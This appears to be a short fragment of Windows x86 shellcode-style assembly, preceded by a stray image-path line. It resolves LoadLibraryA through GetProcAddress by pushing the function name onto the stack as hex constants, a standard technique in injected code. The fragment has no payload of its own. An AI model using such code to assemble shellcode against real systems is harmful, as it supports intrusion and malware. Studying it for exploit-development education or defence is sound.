 ; // now get the address of GetProcessAddress
; // edx = GetProcessAddress
; // ebx = base of kernel32.dll
; // call GetProcAddress(kernel32.dll, "LoadLibraryA")
xor ecx, ecx;
push ebx;
push edx;
push ecx;
push 0x41797261; // aryA
push 0x7262694c; // Libr
push 0x64616f4c; // Load
push esp;
push ebx;
call edx;